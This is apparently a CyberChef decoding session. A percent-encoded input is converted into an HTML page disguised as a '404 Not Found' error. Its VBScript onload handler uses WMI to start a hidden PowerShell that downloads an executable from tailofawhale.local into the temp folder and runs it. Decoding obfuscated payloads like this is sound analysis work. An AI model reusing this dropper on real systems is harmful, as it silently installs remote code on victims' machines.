 Last build: A month ago
Options
About / Support
Recipe
From Hex
Delimiter
Percent
STEP
BAKE!
Auto Bake
Input
length: 2298
lines: 1
%3c%68%74%6d%6c%3e%0a%3c%68%65%61%64%3e%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0a%3c%63%65
%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0a
%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0a%53%75%62%20%77%69%6e%64
%6f%77%5f%6f%6e%6c%6f%61%64%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0a%09%43
%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20
%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f
%63%61%74%6f%72%22%29%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63
%74%53%65%72%76%65%72%28%29%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e
%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0a%09%53%65%74%20%6f%62%6a%53%74%61%72
%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74
%75%70%22%29%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77
%6e%49%6e%73%74%61%6e%63%65%5f%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74
%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72
%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64
%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74
%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%3a%2f%2f%74%61%69%6c
%6f%66%61%77%68%61%6c%65%2e%6c%6f%63%61%6c%2f%54%65%6c%6c%41%6e%64%53%65%6e%74%46%6f%72%2e%65%78%65%27%2c
%74%65%6d%70%25%5c%6a%4c%6f%61%64%65%72%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%74
Output
time: 1ms
length: 766
lines: 20
<html>
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('http://tailofawhale.local/TellAndSentFor.exe','%temp%\jLoader.exe');Start-
Process '%temp%\jLoader.exe'", null, objConfig, intProcessID)
window.close()